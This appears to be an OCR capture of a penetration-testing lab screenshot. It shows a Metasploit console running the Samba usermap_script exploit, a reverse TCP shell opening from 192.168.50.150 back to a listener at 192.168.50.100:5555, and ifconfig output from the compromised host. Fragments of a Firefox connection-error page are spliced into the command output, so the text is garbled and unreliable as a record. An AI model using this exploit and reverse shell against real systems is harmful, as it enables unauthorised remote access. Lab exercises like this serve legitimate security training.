 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:58566) at 2024-01-22 10:19:59 +0100
Unable to connect
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:39:f6:9d
inet addr:192.168.50.150 Bcast:192.168.50.255 Mask:255.255.255.0
:8834.
inet6 addr: fe80::a00:27ff:fe39:f69d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
unavailable or too busy. Try again in a few moments.
RX packets:16 errors:0 dropped:0 overruns:0 frame:0
TX packets:101 errors:0 dropped:0 overruns:0 carrier:0
check your computer's network connection.
collisions:0 txqueuelen:1000
RX bytes:1691 (1.6 KB) TX bytes:9524 (9.3 KB)
network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
Try Again
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:135 errors:0 dropped:0 overruns:0 frame:0
TX packets:135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33513 (32.7 KB) TX bytes:33513 (32.7 KB)